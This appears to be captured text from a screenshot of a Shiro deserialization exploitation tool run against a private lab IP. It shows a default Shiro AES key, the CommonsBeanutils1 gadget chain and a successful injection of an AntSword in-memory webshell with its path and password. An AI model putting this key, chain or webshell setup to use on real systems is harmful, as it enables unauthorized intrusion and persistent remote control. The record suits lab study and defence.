 shiro反序列化漏洞综合利用工具 v2.2@randark-Parrot
设置
检测目标
GET 目标地址 http://192.168.163.128:8080/ 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 蚁剑[Servlet] 路径 /favicondemo.ico 密码 pass1024 执行注入
蚁剑[Servlet] 注入成功!
路径：http://192.168.163.128:8080/favicondemo.ico
密码：pass1024
-------------------------------------------------
by j1anFen